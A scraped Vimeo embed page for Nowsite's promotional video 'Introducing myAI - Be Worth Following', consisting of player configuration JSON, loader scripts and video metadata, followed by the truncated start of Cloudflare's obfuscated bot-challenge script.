<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~3eNDndnQ0MkuifGqNeWXFTnGxmN7vB7a2suGz_MGahk\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~3eNDndnQ0MkuifGqNeWXFTnGxmN7vB7a2suGz_MGahk\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768454028-0x45da4a9db16bb60e9bacfc981301cdae11a5fcc6/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~3eNDndnQ0MkuifGqNeWXFTnGxmN7vB7a2suGz_MGahk\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768454028-0x45da4a9db16bb60e9bacfc981301cdae11a5fcc6/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~3eNDndnQ0MkuifGqNeWXFTnGxmN7vB7a2suGz_MGahk\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"3f82c02e-3180-4e79-82c3-f52beac6f01d","fps":29.98,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"a6ede544-3631-414c-b6be-a7aa0d661a43","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"cf3689ed-5c29-4913-9359-fd1d11004c40","fps":29.98,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"d40799b6-073c-484c-ba9f-4b163a668092","fps":29.98,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"edd6844f-5279-4b3f-9f09-177027faf486","fps":29.98,"quality":"1080p"}],"streams_avc":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"d40799b6-073c-484c-ba9f-4b163a668092","fps":29.98,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"edd6844f-5279-4b3f-9f09-177027faf486","fps":29.98,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"3f82c02e-3180-4e79-82c3-f52beac6f01d","fps":29.98,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"a6ede544-3631-414c-b6be-a7aa0d661a43","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"cf3689ed-5c29-4913-9359-fd1d11004c40","fps":29.98,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768454028~acl=%2Fde0a6a4c-421f-4041-8f44-1ca5a403a156%2Fpsid%3D884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582%2F%2A~hmac=24d74235a49905245da28a2a842c29e6be3f6b7692e3d48117ab90dc1d0523f9/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768454028-0x45da4a9db16bb60e9bacfc981301cdae11a5fcc6/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1768454028-0x45da4a9db16bb60e9bacfc981301cdae11a5fcc6/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768454028-0x45da4a9db16bb60e9bacfc981301cdae11a5fcc6/de0a6a4c-421f-4041-8f44-1ca5a403a156/psid=884fabb7e75236f081b80cf5d9bd59f499dbeacabc9233813f70a53346e92582/v2/playlist/av/primary/sub/276283474-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~DdPtIgrX12BtVAcsnSrjHZ6we_AvP6xAiqM6SawwKcU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4944M1\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["d40799b6-073c-484c-ba9f-4b163a668092","edd6844f-5279-4b3f-9f09-177027faf486","3f82c02e-3180-4e79-82c3-f52beac6f01d","a6ede544-3631-414c-b6be-a7aa0d661a43","cf3689ed-5c29-4913-9359-fd1d11004c40"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://now.site/?af=c7772a","cookie_domain":".vimeo.com","signature":"17a021fa4b70f5aea9a6e8f4febae952","timestamp":1768450428,"expires":3600,"text_tracks":[{"id":276283474,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/276283474.vtt?expires=1768454028\u0026sig=302dc1c329d169a84ad22f8fa5b015f39c8db86f","kind":"subtitles","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/bf4e62b7-d554-4152-86f0-1da9ac4668f3.0.jpeg?ClientID=sulu\u0026Expires=1768453220\u0026Signature=c6e57d8a97f1f38ad404fe88391ccdc6dd525371","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"2078f9e131c3ee67e1b8b254be32d2193ce21e681768450428","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.191.207.16"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2558118948.1768450428","ai_widget_signature":"77f33d399a2bd566b5eac77594d8e08ff2a9962a1f88ee1e896b844e74f58702_1768454028","config_refresh_url":"https://player.vimeo.com/video/1154159272/config/request?atid=2558118948.1768450428\u0026expires=3600\u0026referrer=https%3A%2F%2Fnow.site%2F%3Faf%3Dc7772a\u0026session=2078f9e131c3ee67e1b8b254be32d2193ce21e681768450428\u0026signature=17a021fa4b70f5aea9a6e8f4febae952\u0026time=1768450428\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":1154159272,"title":"Introducing myAI - Be Worth Following","width":1920,"height":1080,"duration":144,"url":"https://vimeo.com/1154159272","share_url":"https://vimeo.com/1154159272","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/1154159272?h=61b8afb7ae\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/2106370460-6d01cb139f409799404fe97c7c74672211df900fb61d272d4fa52604791718d1-d","owner":{"id":73379840,"name":"Nowsite","img":"https://i.vimeocdn.com/portrait/41618159_60x60?sig=b1d7c49f0aee4253f9b3166c690234b373d2bee9f1572d89b316eb3868f56744\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/41618159_60x60?sig=b1d7c49f0aee4253f9b3166c690234b373d2bee9f1572d89b316eb3868f56744\u0026v=1\u0026region=us","url":"https://vimeo.com/nowsite","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":1097195385,"file_id":3973939175,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMjA3OGY5ZTEzMWMzZWU2N2UxYjhiMjU0YmUzMmQyMTkzY2UyMWU2ODE3Njg0NTA0MjgiLCJleHAiOjE3Njg0NTQwMjgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.ljiUCy3gPRxkQLL4F0-qHY_ut5ZbWgUKVqzKqS90QW4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/1154159272?h=61b8afb7ae","thumbnailUrl":"https://i.vimeocdn.com/video/2106370460-6d01cb139f409799404fe97c7c74672211df900fb61d272d4fa52604791718d1-d?f=webp","name":"Introducing myAI - Be Worth Following","description":"This is \"Introducing myAI - Be Worth Following\" by \"Nowsite\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT144S","uploadDate":"2026-01-13T20:09:42-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://now.site/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4654
content:
window._cf_chl_opt={oPNF3:'g'};~function(D5,N,k,d,i,F,O,C,A){D5=s,function(G,Y,Db,D4,Z,S){for(Db={G:201,Y:178,Z:203,S:132,I:141,P:136,c:217,f:208,B:229},D4=s,Z=G();!![];)try{if(S=parseInt(D4(Db.G))/1+-parseInt(D4(Db.Y))/2+-parseInt(D4(Db.Z))/3*(-parseInt(D4(Db.S))/4)+parseInt(D4(Db.I))/5+-parseInt(D4(Db.P))/6+parseInt(D4(Db.c))/7+-parseInt(D4(Db.f))/8*(parseInt(D4(Db.B))/9),S===Y)break;else Z.push(Z.shift())}catch(I){Z.push(Z.shift())}}(D,143837),N=this||self,k=N[D5(197)],d=function(DV,DE,Dm,Dw,De,D6,Y,Z,S){return DV={G:213,Y:170},DE={G:148,Y:148,Z:148,S:233,I:216,P:148,c:240,f:240,B:148},Dm={G:143},Dw={G:143,Y:240,Z:239,S:171,I:218,P:239,c:239,f:204,B:233,n:233,z:233,a:233,j:148,L:148,o:204,T:233,X:233,l:233,J:233,g:216},De={G:168,Y:240},D6=D5,Y=String[D6(DV.G)],Z={'h':function(I){return I==null?'':Z.g(I,6,function(P,D7){return D7=s,D7(De.G)[D7(De.Y)](P)})},'g':function(I,P,B,D8,z,j,L,o,T,X,J,Q,H,y,D0,D1,D2,D3){if(D8=D6,I==null)return'';for(j={},L={},o='',T=2,X=3,J=2,Q=[],H=0,y=0,D0=0;D0<I[D8(Dw.G)];D0+=1)if(D1=I[D8(Dw.Y)](D0),Object[D8(Dw.Z)][D8(Dw.S)][D8(Dw.I)](j,D1)||(j[D1]=X++,L[D1]=!0),D2=o+D1,Object[D8(Dw.P)][D8(Dw.S)][D8(Dw.I)](j,D2))o=D2;else{if(Object[D8(Dw.c)][D8(Dw.S)][D8(Dw.I)](L,o)){if(256>o[D8(Dw.f)](0)){for(z=0;z<J;H<<=1,y==P-1?(y=0,Q[D8(Dw.B)](B(H)),H=0):y++,z++);for(D3=o[D8(Dw.f)](0),z=0;8>z;H=1.57&D3|H<<1,P-1==y?(y=0,Q[D8(Dw.n)](B(H)),H=0):y++,D3>>=1,z++);}else{for(D3=1,z=0;z<J;H=H<<1|D3,P-1==y?(y=0,Q[D8(Dw.z)](B(H)),H=0):y++,D3=0,z++);for(D3=o[D8(Dw.f)](0),z=0;16>z;H=1.26&D3|H<<1.64,P-1==y?(y=0,Q[D8(Dw.a)](B(H)),H=0):y++,D3>>=1,z++);}T--,0==T&&(T=Math[D8(Dw.j)](2,J),J++),delete L[o]}else for(D3=j[o],z=0;z<J;H=H<<1.2|D3&1.98,P-1==y?(y=0,Q[D8(Dw.B)](B(H)),H=0):y++,D3>>=1,z++);o=(T--,T==0&&(T=Math[D8(Dw.L)](2,J),J++),j[D2]=X++,String(D1))}if(''!==o){if(Object[D8(Dw.c)][D8(Dw.S)][D8(Dw.I)](L,o)){if(256>o[D8(Dw.o)](0)){for(z=0;z<J;H<<=1,P-1==y?(y=0,Q[D8(Dw.T)](B(H)),H=0):y++,z++);for(D3=o[D8(Dw.f)](0),z=0;8>z;H=D3&1|H<<1,P-1==y?(y=0,Q[D8(Dw.X)](B(H)),H=0):y++,D3>>=1,z++);}else{for(D3=1,z=0;z<J;H=D3|H<<1.22,P-1==y?(y=0,Q[D8(Dw.n)](B(H)),H=0):y++,D3=0,z++);for(D3=o[D8(Dw.f)](0),z=0;16>z;H=1.12&D3|H<<1.96,P-1==y?(y=0,Q[D8(Dw.l)](B(H)),H=0):y++,D3>>=1,z++);}T--,0==T&&(T=Math[D8(Dw.j)](2,J),J++),delete L[o]}else for(D3=j[o],z=0;z<J;H=1&D3|H<<1.31,P-1==y?(y=0,Q[D8(Dw.a)](B(H)),H=0):y++,D3>>=1,z++);T--,T==0&&J++}for(D3=2,z=0;z<J;H=H<<1|1.82&D3,P-1==y?(y=0,Q[D8(Dw.B)](B(H)),H=0):y++,D3>>=1,z++);for(;;)if(H<<=1,P-1==y){Q[D8(Dw.J)](B(H));break}else y++;return Q[D8(Dw.g)]('')},'j':function(I,DA,D9){return DA={G:204},D9=D6,null==I?'':''==I?null:Z.i(I[D9(Dm.G)],32768,function(P,DD){return DD=D9,I[DD(DA.G)](P)})},'i':function(I,P,B,Ds,z,j,L,o,T,X,J,Q,H,y,D0,D1,D3,D2){for(Ds=D6,z=[],j=4,L=4,o=3,T=[],Q=B(0),H=P,y=1,X=0;3>X;z[X]=X,X+=1);for(D0=0,D1=Math[Ds(DE.G)](2,2),J=1;D1!=J;D2=Q&H,H>>=1,H==0&&(H=P,Q=B(y++)),D0|=J*(0<D2?1:0),J<<=1);switch(D0){case 0:for(D0=0,D1=Math[Ds(DE.Y)](2,8),J=1;J!=D1;D2=H&Q,H>>=1,H==0&&(H=P,Q=B(y++)),D0|=(0<D2?1:0)*J,J<<=1);D3=Y(D0);break;case 1:for(D0=0,D1=Math[Ds(DE.Z)](2,16),J=1;D1!=J;D2=Q&H,H>>=1,H==0&&(H=P,Q=B(y++)),D0|=J*(0<D2?1:0),J<<=1);D3=Y(D0);break;case 2:return''}for(X=z[3]=D3,T[Ds(DE.S)](D3);;){if(y>I)return'';for(D0=0,D1=Math[Ds(DE.Y)](2,o),J=1;J!=D1;D2=Q&H,H>>=1,0==H&&(H=P,Q=B(y++)),D0|=(0<D2?1:0)*J,J<<=1);switch(D3=D0){case 0:for(D0=0,D1=Math[Ds(DE.Y)](2,8),J=1;D1!=J;D2=H&Q,H>>=1,0==H&&(H=P,Q=B(y++)),D0|=J*(0<D2?1:0),J<<=1);z[L++]=Y(D0),D3=L-1,j--;break;case 1:for(D0=0,D1=Math[Ds(DE.Z)](2,16),J=1;D1!=J;D2=Q&H,H>>=1,0==H&&(H=P,Q=B(y++)),D0|=(0<D2?1:0)*J,J<<=1);z[L++]=Y(D0),D3=L-1,j--;break;case 2:return T[Ds(DE.I)]('')}if(0==j&&(j=Math[Ds(DE.P)](2,o),o++),z[D3])D3=z[D3];else if(L===D3)D3=X+X[Ds(DE.c)](0);else return null;T[Ds(DE.S)](D3),z[L++]=X+D3[Ds(DE.f)](0),j--,X=D3,j==0&&(j=Math[Ds(DE.B)](2,o),o++)}}},S={},S[D6(DV.Y)]=Z.h,S}(),i={},i[D5(219)]='o',i[D5(195)]='s',i[D5(237)]='u',i[D5(133)]='z',i[D5(231)]='n',i[D5(142)]='I',i[D5(215)]='b',F=i,N[D5(157)]=function(G,Y,Z,S,Dn,DB,Df,DZ,P,B,z,j,L,o){if(Dn={G:199,Y:187,Z:186,S:187,I:242,P:145,c:211,f:211,B:246,n:140,z:143,a:214,j:206},DB={G:181,Y:143,Z:155},Df={G:239,Y:171,Z:218,S:233},DZ=D5,null===Y||Y===void 0)return S;for(P=R(Y),G[DZ(Dn.G)][DZ(Dn.Y)]&&(P=P[DZ(Dn.Z)](G[DZ(Dn.G)][DZ(Dn.S)](Y))),P=G[DZ(Dn.I)][DZ(Dn.P)]&&G[DZ(Dn.c)]?G[DZ(Dn.I)][DZ(Dn.P)](new G[(DZ(Dn.f))](P)):function(T,Dp,X){for(Dp=DZ,T[Dp(DB.G)](),X=0;X<T[Dp(DB.Y)];T[X]===T[X+1]?T[Dp(DB.Z)](X+1,1):X+=1);return T}(P),B='nAsAaAb'.split('A'),B=B[DZ(Dn.B)][DZ(Dn.n)](B),z=0;z<P[DZ(Dn.z)];j=P[z],L=v(G,Y,j),B(L)?(o='s'===L&&!G[DZ(Dn.a)](Y[j]),DZ(Dn.j)===Z+j?I(Z+j,L):o||I(Z+j,Y[j])):I(Z+j,L),z++);return S;function I(T,X,DY){DY=s,Object[DY(Df.G)][DY(Df.Y)][DY(Df.Z)](S,X)||(S[X]=[]),S[X][DY(Df.S)](T)}},O=D5(131)[D5(174)](';'),C=O[D5(246)][D5(140)](O),N[D5(235)]=function(G,Y,Du,DN,Z,S,I,P){for(Du={G:244,Y:143,Z:143,S:193,I:233,P:182},DN=D5,Z=Object[DN(Du.G)](Y),S=0;S<Z[DN(Du.Y)];S++)if(I=Z[S],I==='f'&&(I='N'),G[I]){for(P=0;P<Y[Z[S]][DN(Du.Z)];-1===G[I][DN(Du.S)](Y[Z[S]][P])&&(C(Y[Z[S]][P])||G[I][DN(Du.I)]('o.'+Y[Z[S]][P])),P++);}else G[I]=Y[Z[S]][DN(Du.P)](function(B){return'o.'+B})},A=h(),E();function R(G,Dc,Dt,Y){for(Dc={G:186,Y:244,Z:173},Dt=D5,Y=[];G!==null;Y=Y[Dt(Dc.G)](Object[Dt(Dc.Y)](G)),G=Object[Dt(Dc.Z)](G));return Y}function 